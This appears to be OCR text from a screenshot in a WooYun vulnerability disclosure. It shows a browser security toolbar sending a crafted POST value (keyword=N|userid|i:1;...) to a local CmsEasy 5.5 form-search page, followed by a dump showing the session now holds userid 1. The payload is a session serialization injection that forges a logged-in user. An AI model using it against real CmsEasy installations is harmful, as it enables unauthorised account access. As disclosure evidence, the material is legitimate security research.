 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost:6888/CmsEasy_5.5_UTF-8_20150620/uploads/index.php?case=form&act=search&catid=8&form=my_yingpin
Split URL
Execute
Enable Post data Enable Referrer
Post data keyword=N|userid|i:1;"1"\
源：http://localhost:6888/CmsEasy_5.5_UTF-8_20150620/uploads/index.php?case=form&act=search&catid...
ar string(20) "N|us
文件(F) 编辑(E) 查看(V) 帮助(H)
1 array(3) {
2 ["keyword"]=>
3 string(20) "N|userid|i:1;\"1\"\\"
4 ["20:"N"]=>
5 NULL
6 ["userid"]=>
7 int(1)
8 }
9 string(20) "N|userid|i:1;\"1\"\\"
10
名称 内容 域 原始大小
PHPSESSID 66be6447f46fb169236ca5144d5ab445 localhost 41 B
www.wooyun.org